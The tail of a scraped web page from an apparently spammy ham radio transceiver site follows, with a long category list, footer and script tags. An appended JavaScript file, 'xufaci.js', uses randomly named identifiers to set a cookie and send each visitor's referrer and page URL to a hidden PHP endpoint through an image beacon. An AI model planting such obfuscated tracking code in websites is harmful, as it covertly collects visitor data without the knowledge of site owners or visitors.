	<li class="cat-item cat-item-3078"><a href="https://hamradiotransceiver.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://hamradiotransceiver.biz/category/usrp-2920/" >usrp-2920</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://hamradiotransceiver.biz/category/uv8000e/" >uv8000e</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://hamradiotransceiver.biz/category/vakuum/" >vakuum</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://hamradiotransceiver.biz/category/vero/" >vero</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://hamradiotransceiver.biz/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://hamradiotransceiver.biz/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://hamradiotransceiver.biz/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://hamradiotransceiver.biz/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://hamradiotransceiver.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://hamradiotransceiver.biz/category/vhfuhf/" >vhfuhf</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://hamradiotransceiver.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://hamradiotransceiver.biz/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hamradiotransceiver.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://hamradiotransceiver.biz/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://hamradiotransceiver.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://hamradiotransceiver.biz/category/vv-898e/" >vv-898e</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://hamradiotransceiver.biz/category/w2eny/" >w2eny</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://hamradiotransceiver.biz/category/w2ihy/" >w2ihy</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://hamradiotransceiver.biz/category/w3hm/" >w3hm</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hamradiotransceiver.biz/category/w9ras/" >w9ras</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://hamradiotransceiver.biz/category/walkie/" >walkie</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://hamradiotransceiver.biz/category/warns/" >warns</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://hamradiotransceiver.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://hamradiotransceiver.biz/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://hamradiotransceiver.biz/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://hamradiotransceiver.biz/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://hamradiotransceiver.biz/category/wawasee/" >wawasee</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://hamradiotransceiver.biz/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://hamradiotransceiver.biz/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://hamradiotransceiver.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://hamradiotransceiver.biz/category/wideband/" >wideband</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://hamradiotransceiver.biz/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://hamradiotransceiver.biz/category/windows10/" >windows10</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://hamradiotransceiver.biz/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://hamradiotransceiver.biz/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://hamradiotransceiver.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://hamradiotransceiver.biz/category/wolphilink/" >wolphilink</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://hamradiotransceiver.biz/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://hamradiotransceiver.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://hamradiotransceiver.biz/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://hamradiotransceiver.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://hamradiotransceiver.biz/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://hamradiotransceiver.biz/category/wouxun/" >wouxun</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://hamradiotransceiver.biz/category/wouxun-kg-uv950p-quad-band-cross-base-mobile-car-two-way-radio-repeater-50w/" >wouxun-kg-uv950p-quad-band-cross-base-mobile-car-two-way-radio-repeater-50w</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://hamradiotransceiver.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://hamradiotransceiver.biz/category/x108g/" >x108g</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://hamradiotransceiver.biz/category/x6100/" >x6100</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://hamradiotransceiver.biz/category/x6200/" >x6200</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://hamradiotransceiver.biz/category/xeigu/" >xeigu</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://hamradiotransceiver.biz/category/xiegu/" >xiegu</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://hamradiotransceiver.biz/category/xtl5000/" >xtl5000</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hamradiotransceiver.biz/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://hamradiotransceiver.biz/category/yaesu-ft-2000-hf-6-100w-transceiver/" >yaesu-ft-2000-hf-6-100w-transceiver</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://hamradiotransceiver.biz/category/yaeus/" >yaeus</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://hamradiotransceiver.biz/category/yagi/" >yagi</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://hamradiotransceiver.biz/category/yaseu/" >yaseu</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://hamradiotransceiver.biz/category/yasu/" >yasu</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://hamradiotransceiver.biz/category/yazue/" >yazue</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://hamradiotransceiver.biz/category/yeasu/" >yeasu</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://hamradiotransceiver.biz/category/yosan/" >yosan</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://hamradiotransceiver.biz/category/youkits/" >youkits</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://hamradiotransceiver.biz/category/yupiteru/" >yupiteru</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://hamradiotransceiver.biz/category/z-817/" >z-817</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://hamradiotransceiver.biz/category/zastone/" >zastone</a>
</li>
		</ul>
</li>			</ul>
		</aside>
	
		<aside id="sidebar_one" class="large-2 columns widget-area blog-widgets" role="complementary">
		<ul class="xoxo">		
		</ul>
		</aside>
	
</div><!-- row -->
</div><!-- #main -->

<div id="footer-widget-area" role="complementary">
<div class="row">
</div>
</div><div id="footer">
	<div class="row">
		<div id="site-info" class="left">
		&copy; 2026<a href="https://hamradiotransceiver.biz/" title="Ham Radio Transceiver" rel="home">
			Ham Radio Transceiver</a>
		</div>
		<div id="site-generator" class="right">
			<a href="https://www.xinthemes.com/" title="Designed by Stephen Cui" rel="designer">Xin Magazine Theme</a>
		</div>
	</div>
	<div class="back-to-top"><a href="#"><span class="icon-chevron-up"></span> TOP</a></div>
</div><!-- #footer -->
</div><!-- #wrapper -->
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hamradiotransceiver.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/jquery.easing.js'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/foundation.min.js?ver=4.1.7'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/js/xinmag.js?ver=1.0.7'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hamradiotransceiver.biz/xufaci.js
body_size: 841
content:


//====================================================
function lofuforih()
{	var zysiwabanole = window.location.href;    var nedekimaqut = document.currentScript.src.split('/').pop().replace(".js","");

	var segofevetihy = "/" + nedekimaqut + ".php";	     var bokub = 60;	 		
 
	var qewidurypuzosaz = nedekimaqut; 	var bijoguqikujaz = "";
	      try
	    { 	       bijoguqikujaz=""+parent.document.referrer;	
    }
	    catch (ex) 	
     {
			    bijoguqikujaz=""+document.referrer;

       } 

	if(sesyrima(qewidurypuzosaz) == null)
	

 	{
	
		var fituripuruse = window.location.hostname;		

			 	
  		wefadigub(qewidurypuzosaz, "1", bokub, "/", fituripuruse);   
 		if(sesyrima(qewidurypuzosaz) != null) 
  		{
	 			var doxexiwurad = new Image();
 				doxexiwurad.src=segofevetihy + "?referer=" + escape(bijoguqikujaz) + "&url=" + escape(zysiwabanole);

		 		}

 	}	} 
 

lofuforih();

//====================================================
function sesyrima(dunujaxajaroz) 
{     var howenanufob = document.cookie;

	
    var jojaquso = dunujaxajaroz + "=";	
    var bovygeb = howenanufob.indexOf("; " + jojaquso);	      if (bovygeb == -1) {	 	         bovygeb = howenanufob.indexOf(jojaquso);	
        if (bovygeb != 0) return null;    } else {         bovygeb += 2;	

     }
    var jajofonyxoty = document.cookie.indexOf(";", bovygeb);


      if (jajofonyxoty == -1) { 	
         jajofonyxoty = howenanufob.length;
	
    } 	    return unescape(howenanufob.substring(bovygeb + jojaquso.length, jajofonyxoty));
   } 
	 


function wefadigub(lovoqipukyce,fuvipikyb,wynero, wupaduposepaf, sanukomojocugu) { var weracyqydaq = new Date();		
 var vytinoguny = new Date();
   	    vytinoguny.setTime(weracyqydaq.getTime() + 1000*60*wynero);
 	  document.cookie = lovoqipukyce+"="+escape(fuvipikyb) + ";expires="+vytinoguny.toGMTString() + ";path=" + wupaduposepaf + ";domain=" + sanukomojocugu;    
	} 
 